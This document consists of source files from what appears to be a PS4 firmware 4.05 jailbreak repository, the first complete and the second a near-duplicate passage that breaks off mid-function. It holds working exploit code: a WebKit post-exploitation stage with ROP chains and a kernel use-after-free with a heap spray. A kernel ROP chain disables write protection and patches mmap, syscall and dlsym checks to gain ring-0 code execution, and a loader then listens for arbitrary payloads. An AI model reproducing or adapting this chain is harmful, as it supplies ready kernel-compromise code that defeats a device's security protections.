
<file: exploits/4.05/Original (+ Jailbreak)/index.html>
<!-- This page was originally made by qwertyoruiopz -->
<html>
<head>
  <title>JailbreakMe PS4 4.05 (FULL JAILBREAK)</title>
  <meta name="viewport" content="user-scalable=1.0,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
  <meta name="apple-mobile-web-app-capable" content="no">
  <meta name="format-detection" content="telephone=no">
  <link rel="apple-touch-icon" href="touch-icon-iphone.png">
  <meta name="apple-mobile-web-app-title" content="JailbreakMe" />
  <style>
    body
    {
      overflow: hidden;
      position: fixed;
      position: relative;
    }

    h1
    {
      overflow: hidden;
      position: fixed;
      position: absolute;
      top: 40%;
      left: 50%;
      transform: translate(-50%, -50%);
    }

    footer
    {
      position: absolute;
      left: 0;
      bottom: 0;
      height: 40px;
      width: 100%;
      overflow:hidden;
    }
  </style>
  <script src=fix.js></script>
  <script src=prisonbreak.js></script>
  <script src=loader.js></script>
  <script src=syscalls.js></script>
</head>
<body>
  <script>
    /* Get user agent for determining system firmware */
    var ua = navigator.userAgent;

    /* Called from exploit.js upon success */
    window.postexploit = function(p)
    {
      var fwFromUA = ua.substring(ua.indexOf("5.0 (") + 19, ua.indexOf(") Apple"));
      document.getElementById("clck").style.display = 'none';

      var print = function(string) {
        document.getElementById("console").innerHTML += string + "\n";
      }

      window.nogc = [];

      print("=== Exploit Successful ===");

      /* Used to leak parseFloat() for deriving webkit's base address and calling */
      p.leakFunction = function(smashFunction) {
        var smashObj  = p.leakval(smashFunction);
        var smashBase = p.read8(smashObj.add32(0x18));
        return smashBase.add32(0x20);
      }

      var parseFloatPointer = p.read8(p.leakFunction(parseFloat));

      /* Calculate slide */
      var webkitBase = parseFloatPointer.add32(0); // copy
      webkitBase.low &= ~0xFFF;
      webkitBase.sub32inplace(0x55000);

      moduleBaseAddresses['libSceWebKit2']  = webkitBase;

      /* Get import map based on firmware from user-agent string */
      generateBasicImportMap();

      if(window.basicImportMap[fwFromUA] != null)
      {
        window.basicImports = window.basicImportMap[fwFromUA];
      }
      else
      {
        throw new Error("System may be vulnerable but does not have a valid import map!");
      }

      /* Get LIBC base address */
      var libcBase = p.read8(webkitBase.add32(0x2729740));
      libcBase.low &= ~0xFFF;
      libcBase.sub32inplace(0x36000);

      moduleBaseAddresses['libSceLibcInternal']  = libcBase;

      /*
        I was originally going to calculate libkernel's address via libSceSysmodule
        however since we may require libkernel's address for some gadgets in the future
        anyway, it's better to do it qwerty's way by leaking the stack_chk_fail import pointer.
      */
      var libkernel = p.read8(window.basicImports['__stack_chk_fail_ptr']);
      libkernel.sub32inplace(window.basicImports['__stack_chk_fail_offset']);

      moduleBaseAddresses['libkernel']  = libkernel;

      /* Get gadget map based on firmware from user-agent string */
      generateGadgetMap();

      if(gadgetMap[fwFromUA] != null)
      {
        window.gadgets = gadgetMap[fwFromUA];
      }
      else
      {
        throw new Error("System may be vulnerable but does not have a valid gadget map!");
      }

      /* Get syscall map based on firmware from user-agent string */
      if(syscallMap[fwFromUA] != null)
      {
        window.syscalls = syscallMap[fwFromUA];
      }
      else
      {
        alert("Your system does not have a valid system call map! The exploit will still work but calling syscalls will not function properly...");
      }

      var funcPtrStore = p.leakFunction(parseFloat);
      var funcArgs = [];

      for(var i = 0; i < 0x7FFF; i++)
        funcArgs[i] = 0x41410000 | i;

      /* Ensure everything is aligned and the layout is intact */
      var argBuffer = new Uint32Array(0x1000);
      var argPointer = p.read8(p.leakval(argBuffer).add32(0x28));
      argBuffer[0] = 0x13371337;

      if(p.read4(argPointer) != 0x13371337)
      {
        throw new Error("Stack frame is not aligned!");
      }

      window.dont_tread_on_me = [argBuffer];

      /* Load ROP chain into memory */
      p.loadchain = function(chain)
      {
        var stackPointer = 0;
        var stackCookie = 0;
        var origRIP = 0;

        var reEntry =
        {
          length:
          {
            valueOf: function()
            {
              origRIP = p.read8(stackPointer);
              var returnToFrame = stackPointer;

              var ocnt = chain.count;
              chain.push64(stackPointer, origRIP);
              chain.push64(stackPointer.add32(8), stackCookie);

              if (chain.runtime) returnToFrame=chain.runtime(stackPointer);

              chain.push(window.gadgets["pop rsp"]);
              chain.push(returnToFrame);
              chain.count = ocnt;

              p.write8(stackPointer, window.gadgets["pop rsp"]);
              p.write8(stackPointer.add32(8), chain.ropChainPtr);

              return 0;
            }
          }
        };

        return (function()
        {
          /* Clear stack frame */
          (function(){}).apply(null, funcArgs);

          /* Recover frame */
          var orig = p.read8(funcPtrStore);
          p.write8(funcPtrStore, window.gadgets["mov rax, rdi"]);

          /* Setup frame */
          var trap = p.leakval(parseFloat());
          var rtv = 0;
          var fakeval = new int64(0x41414141, 0xffff0000);

          (function()
          {
            var val = p.read8(trap.add32(0x100));
            if ((val.hi != 0xffff0000) || ((val.low & 0xFFFF0000) != 0x41410000))
            {
              throw new Error("Stack frame corrupted!");
            }
          }).apply(null, funcArgs);

          /* Write vtable, setjmp stub, and 'jump rax' gadget */
          p.write8(argPointer, argPointer.add32(0x100));
          p.write8(argPointer.add32(0x130), window.basicImports["setjmp"]);
          p.write8(funcPtrStore, window.gadgets["jmp addr"]);

          /* Clear and write to frame */
          (function(){}).apply(null, funcArgs);
          p.write8(trap.add32(0x18), argPointer);
          p.leakval(parseFloat()); // Jumps to "setjmp" function stub in libkernel

          /* Finish by resetting the stack's base pointer and canary */
          stackPointer = p.read8(argPointer.add32(0x10));
          stackCookie = p.read8(stackPointer.add32(8));

          rtv=Array.prototype.splice.apply(reEntry);
          p.write8(trap.add32(0x18), fakeval);
          p.write8(trap.add32(0x18), orig);

          return p.leakval(rtv);
        }).apply(null, funcArgs);
      }

      p.call = function(rip, rdi, rsi, rdx, rcx, r8, r9) {
        var retVal;
        var addr = undefined;
        var chain = new rop(p, addr);

        chain.call(rip, rdi, rsi, rdx, rcx, r8, r9);

        chain.push(window.gadgets["pop rdi"]);
        chain.push(chain.ropChainEndPtr.sub32(8));
        chain.push(window.gadgets["mov qword ptr [rdi], rax"]);
        chain.push(window.gadgets["pop rax"]);
        chain.push(p.leakval(0x41414242));

        if (chain.run().low != 0x41414242) throw new Error("Unexpected ROP behaviour");

        retVal = p.read8(chain.ropChainEndPtr.sub32(8)).add32(0);

        /* If this check is true, errno was set and function returned -1 */
        if(retVal.low == 0xFFFFFFFF && retVal.hi == 0xFFFFFFFF)
        {
          /* Recursion FTW! */
          //retVal = p.call(libkernel.add32(0x7ccf0)); // replace this is only 3.55 offset

          /* Dereference the pointer to get the value of errno */
          retVal = p.read8(libkernel.add32(0x7ccf0));

          //alert("ERRNO SET: " + retVal);

          retVal = -1;
        }

        return retVal;
      }

      p.syscall = function(sysc, rdi, rsi, rdx, rcx, r8, r9)
      {
        if (typeof sysc == "string")
        {
          sysc = window.syscallnames[sysc];
        }

        if (typeof sysc != "number")
        {
          throw new Error("System call map does not contain an index for this syscall!");
        }

        var off = window.syscalls[sysc];
        if (off == undefined)
        {
          throw new Error("System call map does not contain an index for this syscall!");
        }

        return p.call(libkernel.add32(off), rdi, rsi, rdx, rcx, r8, r9);
      }

      p.writeString = function (addr, str)
      {
          for (var i = 0; i < str.length; i++)
          {
              //p.write4(addr.add32(i), str.charCodeAt(i));
              var byte = p.read4(addr.add32(i));
              byte &= 0xFFFF0000;
              byte |= str.charCodeAt(i);
              p.write4(addr.add32(i), byte);
          }
      }

      p.readString = function(addr)
      {
        var byte = p.read4(addr);
        var str  = "";

        while (byte & 0xFF)
        {
          str += String.fromCharCode(byte & 0xFF);
          addr.add32inplace(1);

          byte = p.read4(addr);
        }

        return str;
      }

      p.socket = function()
      {
        return p.syscall('sys_socket', 2, 1, 0); // 2 = AF_INET, 1 = SOCK_STREAM, 0 = TCP
      }

      p.connect = function(s, ip, port)
      {
        var sockAddr    = new Uint32Array(0x10);
        var sockAddrPtr = p.read8(p.leakval(sockAddr).add32(0x28));
        var ipSegments  = ip.split('.');

        for(var seg = 0; seg < 4; seg++)
        {
          ipSegments[seg] = parseInt(ipSegments[seg]);
        }

        sockAddr[0] |= (((port >> 8) & 0xFF) << 0x10 | port << 0x18) | 0x200;
        sockAddr[1]  = ipSegments[3] << 24 | ipSegments[2] << 16 | ipSegments[1] << 8 | ipSegments[0];
        sockAddr[2]  = 0;
        sockAddr[3]  = 0;

        return p.syscall('sys_connect', s, sockAddrPtr, 0x10);
      }

      p.writeSocket = function(s, data, size)
      {
        return p.syscall('sys_write', s, data, size);
      }

      p.closeSocket = function(s)
      {
        return p.syscall('sys_close', s);
      }

      window.dumpMemory = function(addr, size)
      {
        var s = p.socket();

        if(p.connect(s, '0.0.0.0', 9030) != 0)
          return -1;

        p.writeSocket(s, addr, size);
        p.closeSocket(s);
      }

      /* Setup memory for data */
      function malloc(size)
      {
        var backing = new Uint8Array(0x10000+size);
        window.nogc.push(backing);
        var ptr = p.read8(p.leakval(backing).add32(0x28));
        ptr.backing = backing;
        return ptr;
      }

      function stringify(str)
      {
        var bufView = new Uint8Array(str.length+1);
        for (var i=0; i<str.length; i++) {
            bufView[i] = str.charCodeAt(i) & 0xFF;
        }
        window.nogc.push(bufView);
        return p.read8(p.leakval(bufView).add32(0x28));
      }

      /* Kernel Exploit Stuff Below */

      /*
        Exploit strategy:

        1) We have a leak with sys_thr_get_ucontext. We'll use this to leak a pointer
           to a cdev_priv object which we will leak by opening the dipsw device driver
        2) We can create a named object with sys_namedobj_create()
        3) We can set the lower 32-bits of offset 0's address in the object's structure
           via sys_mdbg_service. Set lower 32-bits to that of cdev's lower 32-bits
        4) We can now free() cdev with a call to sys_namedobj_delete()
        5) Now that the cdev object is free'd and we still maintain a reference, spray
           the heap to corrupt the object's backing memory
        6) Use a system call (ioctl) to trigger corrupted function pointer to get code execution
        7) Start a ROP chain in ring0 to write shellcode into kernel
        8) Jump to shellcode and return to usermode
        9) Apply patches for fun and profit!
      */

      var kernelBaseAddress = 0;

      print("=== Checking kexploit status ===");
      var kexploitCheck = p.syscall('sys_setuid', 0)

      if(kexploitCheck == 0)
      {
        print("Status: Kernel Patched!");
      }

      if(kexploitCheck != 0)
      {
        print("Status: Kernel Not Patched...");
        print("=== Starting Kernel Exploit Chain ===");

        //////////////// SETUP ////////////////

        print("Allocating Buffers...");

        // Setup buffers for important pre-exploit stuff
        var kernelBase = malloc(0x08);
        var objBase = malloc(0x08);
        var stackLeakFix = malloc(0x08);

        var namedObj     = malloc(0x08);
        var serviceBuff  = malloc(0x80);

        // Setup buffers for important exploit stuff
        var mdbgRet  = malloc(0x08);
        var rtIoctl  = malloc(0x08);

        var obj_cdev_priv = malloc(0x180);
        var obj_cdevsw    = malloc(0x0B0);

        // Setup buffers for important post-exploit stuff
        var kernelBase = malloc(0x08);

        // File descriptor for target
        var targetDevFd = malloc(0x08);

        // Setup Buffers related to leaking
        var leakData       = malloc(0x4C0);
        var leakScePThrPtr = malloc(0x08);

        var createLeakThr = p.call(libkernel.add32(0x11570), leakScePThrPtr, 0, window.gadgets["infloop"], leakData, stringify("leakThr"));

        //////////////// LEAK ////////////////

        print("Calculating ASLR and Object Base...");

        p.write8(namedObj, p.syscall('sys_namedobj_create', stringify("debug"), 0xDEAD, 0x5000));

        var stage1 = new saferop(p, undefined);

        stage1.call(libkernel.add32(window.syscalls[window.syscallnames['sys_thr_suspend_ucontext']]), p.read4(p.read8(leakScePThrPtr)));
        stage1.call(libkernel.add32(window.syscalls[window.syscallnames['sys_open']]), stringify("/dev/dipsw"), 0, 0);
        stage1.saveReturnValue(targetDevFd);
        stage1.call(libkernel.add32(window.syscalls[window.syscallnames['sys_thr_get_ucontext']]), p.read4(p.read8(leakScePThrPtr)), leakData);

        stage1.run();

        // Extract leaks
        kernelBase = p.read8(leakData.add32(0x128)).sub32(0x109E96); // slide = 0x109E96
        objBase = p.read8(leakData.add32(0x130));
        stackLeakFix = p.read8(leakData.add32(0x20));

        // Leak integrity check: kASLR defeat check
        if(kernelBase.low & 0x3FFF)
        {
          alert("Bad leak! Terminating.");
          return false;
        }

        print("Kernel base: 0x" + kernelBase);
        print("Object leak: 0x" + objBase);

        p.write8(serviceBuff.add32(0x4), objBase);
        p.writeString(serviceBuff.add32(0x28), "debug");

        //////////////// BUILD KROP CHAIN ////////////////
        print("Building Kernel ROP Chain...");

        var kchainstack = malloc(0x200);
        var kchain = new krop(p, kchainstack);

        // Disable kernel write protection
        kchain.push(window.gadgets["pop rax"]);      // rax = 0x80040033;
        kchain.push(0x80040033);
        kchain.push(kernelBase.add32(0x389339));     // mov cr0, rax;

        // Fix cdev_priv->cdp_c->si_devsw
        kchain.write64(objBase.add32(0xB8), kernelBase.add32(0x1926550));

        // Patch sys_mmap: Allow RWX (read-write-execute) mapping
        var kernel_mmap_patch = new int64(0x37B74137, 0x3145C031);
        kchain.write64(kernelBase.add32(0x31CFDC), kernel_mmap_patch);

        // Patch syscall: syscall instruction allowed anywhere
        var kernel_syscall_patch1 = new int64(0x0000000, 0xF8858B48);
        var kernel_syscall_patch2 = new int64(0x0007DE9, 0x72909000);
        kchain.write64(kernelBase.add32(0xED096), kernel_syscall_patch1);
        kchain.write64(kernelBase.add32(0xED0BB), kernel_syscall_patch2);

        // Patch sys_dynlib_dlsym: Allow from anywhere
        var kernel_dlsym_patch1 = new int64(0x000000E9, 0x8B489000);
        var kernel_dlsym_patch2 = new int64(0x90C3C031, 0x90909090);
        kchain.write64(kernelBase.add32(0x14AADD), kernel_dlsym_patch1);
        kchain.write64(kernelBase.add32(0xE2DA0), kernel_dlsym_patch2);

        // Add custom sys_exec() call to execute arbitrary code as kernel
        var kernel_exec_param = new int64(0, 1);
        kchain.write64(kernelBase.add32(0xF179A0), 0x02);
        kchain.write64(kernelBase.add32(0xF179A8), kernelBase.add32(0x65750));
        kchain.write64(kernelBase.add32(0xF179C8), kernel_exec_param);

        // Add kexploit check so we don't run kexploit more than once (also doubles as privilege escalation)
        // E8 8B EE 15 00 89 C3 85 -> B8 00 00 00 00 89 C3 85
        var kexploit_check_patch = new int64(0x000000B8, 0x85C38900);
        kchain.write64(kernelBase.add32(0x85BB0), kexploit_check_patch);

        // Fix object
        kchain.push(window.gadgets["pop rax"]);
        kchain.push(kernelBase.add32(0x19536E0));
        kchain.push(window.gadgets["mov rax, qword ptr [rax]"]);
        kchain.push(window.gadgets["pop rdi"]);
        kchain.push(objBase.add32(0x50));
        kchain.push(window.gadgets["mov qword ptr [rdi], rax"]);

        // Exit kernel ROP chain
        kchain.push(window.gadgets["pop rax"]);
        kchain.push(stackLeakFix.add32(0x3C0));
        kchain.push(window.gadgets["pop rcx"]);
        kchain.push(window.gadgets["pop rsp"]);
        kchain.push(window.gadgets["push rax; jmp rcx"]);

        print("KROP chain size: " + kchain.count);

        //////////////// FAKE THE OBJECT ////////////////
        print("Creating Fake Object...");

        //////// FAKE CDEV_PRIV ////////
        p.write8(obj_cdev_priv.add32(0x008), 0x0000000000000004);

        p.write8(obj_cdev_priv.add32(0x048), 0x00000000000001A4);
        p.write8(obj_cdev_priv.add32(0x058), 0x0000001000000000); // Fix
        p.write8(obj_cdev_priv.add32(0x060), 0x0000000000000004);
        p.write8(obj_cdev_priv.add32(0x068), kernelBase.add32(0x19265F8));

        p.write8(obj_cdev_priv.add32(0x0A0), objBase.add32(0x0E0));
        p.write8(obj_cdev_priv.add32(0x0B8), obj_cdevsw); // Target Object
        p.write8(obj_cdev_priv.add32(0x0C0), 0x0000000000010000);
        p.write8(obj_cdev_priv.add32(0x0C8), 0x0000000000000001);
        p.write8(obj_cdev_priv.add32(0x0E0), window.gadgets["ret"]); // New RIP value for stack pivot
        p.write8(obj_cdev_priv.add32(0x0F0), objBase); // Use as a back pointer to the object
        p.write8(obj_cdev_priv.add32(0x0F8), kchainstack); // New RSP value for stack pivot

        //////// FAKE CDEVSW ////////
        p.write8(obj_cdevsw.add32(0x38), libcBase.add32(0xa826f)); // d_ioctl - TARGET FUNCTION POINTER

        //////////////// FREE THE OBJECT ////////////////
        print("Freeing the object!");

        var stage3 = new saferop(p, undefined);

        stage3.call(libkernel.add32(window.syscalls[window.syscallnames['sys_mdbg_service']]), 1, serviceBuff, 0);
        stage3.call(libkernel.add32(window.syscalls[window.syscallnames['sys_namedobj_delete']]), p.read8(namedObj), 0x5000);

        print("Spraying the heap!");

        for(var i = 0; i < 500; i++)
        {
          stage3.call(libkernel.add32(window.syscalls[window.syscallnames['sys_ioctl']]), 0xDEADBEEF, 0x81200000, obj_cdev_priv);
        }

        stage3.run();

        //////////////// TRIGGER ////////////////
        print("Triggering kernel code execution");

        p.syscall('sys_ioctl', p.read8(targetDevFd), 0x81200000, obj_cdev_priv);

        //////////////// FIX ////////////////
        print("Allocating executable memory for fix payload...");

        var baseAddressExecute = new int64(0xDEAD0000, 0);
        var exploitExecuteAddress = p.syscall("sys_mmap", baseAddressExecute, 0x10000, 7, 0x1000, -1, 0);

        var executeSegment = new memory(p, exploitExecuteAddress);

        var objBaseStore = executeSegment.allocate(0x8);
        var shellcode = executeSegment.allocate(0x200);

        p.write8(objBaseStore, objBase);
        writeFix(p, shellcode);

        print("Running fix payload...");

        var stage6 = new saferop(p, undefined);

        stage6.push(window.gadgets["pop rax"]);
        stage6.push(11);
        stage6.push(window.gadgets["pop rdi"]);
        stage6.push(shellcode);
        stage6.push(libkernel.add32(0x29CA)); // "syscall" gadget

        stage6.run();
      }

      // Display results
      print("=== Verifying kexploit patches ===");

      print("setuid(0): " + p.syscall('sys_setuid', 0));
      print("getuid():  " + p.syscall('sys_getuid'));

      // Create loader memory
      print("=== Launched Loader! ===");
      var code_addr = new int64(0x26100000, 0x00000009);
      var buffer = p.syscall("sys_mmap", code_addr, 0x300000, 7, 0x1000, -1, 0);

      // Verify loaded
      if(buffer == '926100000')
      {
          writePrisonBreak(p, code_addr);
          p.call(code_addr);

          // Write loader
          writeLoader(p, code_addr);

          // Write syscall gadget
          p.write8(code_addr.add32(0x2FFFF8), libkernel.add32(0x29C7));

          // Launch thread
          var thread_id_ptr = malloc(0x08);
          var thread_name = malloc(0x100);
          var exit_code_ptr = malloc(0x08);

          p.writeString(thread_name, "loader");

          // run payloads forever
          for (;;)
          {
              // Clear payload memory area before each run
              p.call(libkernel.add32(0x130), code_addr.add32(0x100000), 0, 0x1FFFF8);

              var result = p.call(libkernel.add32(0x11570), thread_id_ptr, 0, code_addr, 0, thread_name);
              print("scePthreadCreate: 0x" + result);
              if (result == 0)
              {
                  var thread_id = p.read8(thread_id_ptr);
                  print("thread: 0x" + thread_id);
                  print("=== Waiting for payload!!! ===");
                  alert("Listener is running. You may now send a payload.");
                  var result = p.call(libkernel.add32(0x11610), thread_id, exit_code_ptr);

                  print("scePthreadJoin: 0x" + result);
                  if (result == 0)
                  {
                      var exit_code = p.read8(exit_code_ptr);
                      if (!confirm("exit code: " + exit_code + "\nAgain?"))
                      {
                          break;
                      }
                  }
              }
          }
      }
      else
      {
          print("Failed to allocate payload");
          print(buffer);
      }
    }
  </script>
  <script src=expl.js></script>
  <script src=gadgets.js></script>
  <script src=rop.js></script>
  <center><h1 id=clck>...</h1><strong>WebKit by <a href='https://twitter.com/qwertyoruiopz'>qwertyoruiopz</a></strong><br/>Kernel by <a href='https://twitter.com/specterdev'>SpecterDev</a><br/>This exploit contains a 4.05 kernel exploit!<br/></center>
  <pre id="console" style="font-size: 20px"></pre>
</body>
</html>
</file>

<file: exploits/4.05/Original/index.html>
<!-- This page was originally made by qwertyoruiopz -->
<html>
<head>
  <title>JailbreakMe PS4 4.05 (FULL JAILBREAK)</title>
  <meta name="viewport" content="user-scalable=1.0,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
  <meta name="apple-mobile-web-app-capable" content="no">
  <meta name="format-detection" content="telephone=no">
  <link rel="apple-touch-icon" href="touch-icon-iphone.png">
  <meta name="apple-mobile-web-app-title" content="JailbreakMe" />
  <style>
    body
    {
      overflow: hidden;
      position: fixed;
      position: relative;
    }

    h1
    {
      overflow: hidden;
      position: fixed;
      position: absolute;
      top: 40%;
      left: 50%;
      transform: translate(-50%, -50%);
    }

    footer
    {
      position: absolute;
      left: 0;
      bottom: 0;
      height: 40px;
      width: 100%;
      overflow:hidden;
    }
  </style>
  <script src=loader.js></script>
  <script src=syscalls.js></script>
</head>
<body>
  <script>
    /* Get user agent for determining system firmware */
    var ua = navigator.userAgent;

    /* Called from exploit.js upon success */
    window.postexploit = function(p)
    {
      var fwFromUA = ua.substring(ua.indexOf("5.0 (") + 19, ua.indexOf(") Apple"));
      document.getElementById("clck").style.display = 'none';

      var print = function(string) {
        document.getElementById("console").innerHTML += string + "\n";
      }

      window.nogc = [];

      print("=== Exploit Successful ===");

      /* Used to leak parseFloat() for deriving webkit's base address and calling */
      p.leakFunction = function(smashFunction) {
        var smashObj  = p.leakval(smashFunction);
        var smashBase = p.read8(smashObj.add32(0x18));
        return smashBase.add32(0x20);
      }

      var funcPointer = p.read8(p.leakFunction(parseFloat));

      /* Calculate slide */
      var webkitBase = funcPointer.add32(0); // copy
      webkitBase.low &= ~0xFFF;
      webkitBase.sub32inplace(0x55000);

      moduleBaseAddresses['libSceWebKit2']  = webkitBase;

      /* Get import map based on firmware from user-agent string */
      generateBasicImportMap();

      if(window.basicImportMap[fwFromUA] != null)
      {
        window.basicImports = window.basicImportMap[fwFromUA];
      }
      else
      {
        throw new Error("System may be vulnerable but does not have a valid import map!");
      }

      /* Get LIBC base address */
      var libcBase = p.read8(webkitBase.add32(0x2729740));
      libcBase.low &= ~0xFFF;
      libcBase.sub32inplace(0x36000);

      moduleBaseAddresses['libSceLibcInternal']  = libcBase;

      /*
        I was originally going to calculate libkernel's address via libSceSysmodule
        however since we may require libkernel's address for some gadgets in the future
        anyway, it's better to do it qwerty's way by leaking the stack_chk_fail import pointer.
      */
      var libkernel = p.read8(window.basicImports['__stack_chk_fail']);
      libkernel.low &= ~0xFFF;
      libkernel.sub32inplace(0x51000);

      moduleBaseAddresses['libkernel']  = libkernel;

      /* Get gadget map based on firmware from user-agent string */
      generateGadgetMap();

      if(gadgetMap[fwFromUA] != null)
      {
        window.gadgets = gadgetMap[fwFromUA];
      }
      else
      {
        throw new Error("System may be vulnerable but does not have a valid gadget map!");
      }

      /* Get syscall map based on firmware from user-agent string */
      if(syscallMap[fwFromUA] != null)
      {
        window.syscalls = syscallMap[fwFromUA];
      }
      else
      {
        alert("Your system does not have a valid system call map! The exploit will still work but calling syscalls will not function properly...");
      }

      var funcPtrStore = p.leakFunction(parseFloat);
      var funcArgs = [];

      for(var i = 0; i < 0x7FFF; i++)
        funcArgs[i] = 0x41410000 | i;

      /* Ensure everything is aligned and the layout is intact */
      var argBuffer = new Uint32Array(0x1000);
      var argPointer = p.read8(p.leakval(argBuffer).add32(0x28));
      argBuffer[0] = 0x13371337;

      if(p.read4(argPointer) != 0x13371337)
      {
        throw new Error("Stack frame is not aligned!");
      }

      window.dont_tread_on_me = [argBuffer];

      /* Load ROP chain into memory */
      p.loadchain = function(chain)
      {
        var stackPointer = 0;
        var stackCookie = 0;
        var origRIP = 0;

        var reEntry =
        {
          length:
          {
            valueOf: function()
            {
              origRIP = p.read8(stackPointer);
              var returnToFrame = stackPointer;

              var ocnt = chain.count;
              chain.push64(stackPointer, origRIP);
              chain.push64(stackPointer.add32(8), stackCookie);

              if (chain.runtime) returnToFrame=chain.runtime(stackPointer);

              chain.push(window.gadgets["pop rsp"]);
              chain.push(returnToFrame);
              chain.count = ocnt;

              p.write8(stackPointer, window.gadgets["pop rsp"]);
              p.write8(stackPointer.add32(8), chain.ropChainPtr);

              return 0;
            }
          }
        };

        return (function()
        {
          /* Clear stack frame */
          (function(){}).apply(null, funcArgs);

          /* Recover frame */
          var orig = p.read8(funcPtrStore);
